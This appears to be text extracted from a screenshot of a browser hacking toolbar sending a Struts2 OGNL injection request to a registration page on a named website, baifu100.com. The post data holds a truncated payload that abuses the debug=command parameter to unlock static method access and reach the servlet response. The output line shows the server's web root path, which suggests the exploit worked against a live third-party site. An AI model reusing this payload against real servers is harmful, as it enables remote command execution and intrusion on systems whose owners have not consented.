 http://www.bai...Regist.action
www.baifu100.com:8080/user/userAction!toRegist.action
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.baifu100.com:8080/user/userAction!toRegist.action
Split URL
Execute
Enable Post data Enable Referrer
Post data debug=command&
expression=#f=#_memberAccess.getClass().getDeclaredField('allowStaticMe
uest(),#resp=@org.apache.struts2.ServletActionContext@getResponse().get
Referrer
F:\WEB_ROOT\www.baifu100.com\ROOT\